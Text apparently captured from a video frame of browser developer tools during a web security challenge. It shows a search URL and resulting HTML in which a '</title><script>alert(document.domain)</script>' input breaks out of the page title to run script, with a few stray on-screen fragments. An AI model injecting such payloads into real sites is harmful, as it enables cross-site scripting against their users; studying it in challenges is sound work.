 hallenge/index.php?s=</title><script>alert(document.domain)</script>
Elements Console Sources Network Performance Memory Application Security Lighthouse
<html>
<head>
<title>You searched for '</title>
<script src="./vuejs.php"></script>
<script>alert(document.domain)</script> == $0
</head>
<body>
"' "
<script nonce> var isProd = true; </script>
<script nonce>…</script>
<script nonce> var delimiters = ['v-{{', '}}']; addJS('./vuejs.php', initVUE); </script>
<script nonce>…</script>
<style>…</style>
<div id="app">…</div>
</body>
</html>
html head script
pinkin
ncel